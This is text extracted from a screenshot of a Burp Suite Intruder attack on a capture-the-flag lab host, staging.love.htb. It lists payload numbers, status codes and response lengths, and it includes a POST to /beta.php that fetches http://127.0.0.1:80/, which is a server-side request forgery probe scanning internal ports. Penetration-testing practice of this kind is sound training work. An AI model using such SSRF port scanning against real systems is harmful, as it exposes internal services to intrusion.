 2. Intruder attack of http://staging.love.htb
Attack
Save
Results Positions
Intruder attack results filter: Showing all items
Request Payload Status code Response rec... Error Timeout Length Comment
0 200 34 9642
81 80 200 34 9642
2 1 200 2246 5254
4 3 200 2263 5254
5 4 200 3432 5254
6 5 200 2256 5254
7 6 200 2254 5254
8 7 200 2232 5254
9 8 200 2426 5254
10 9 200 2243 5254
11 10 200 2229 5254
12 11 200 2256 5254
13 12 200 2259 5254
14 13 200 2248 5254
§ Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex
\n
1 POST /beta.php HTTP/1.1
2 Host: staging.love.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://staging.love.htb/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 50
10 Connection: keep-alive
11 Upgrade-Insecure-Requests: 1
12 Priority: u=4
13
14 file=http%3A%2F%2F127.0.0.1%3A80%2F&read=Scan+file
Search
0 highlights
207 of 8001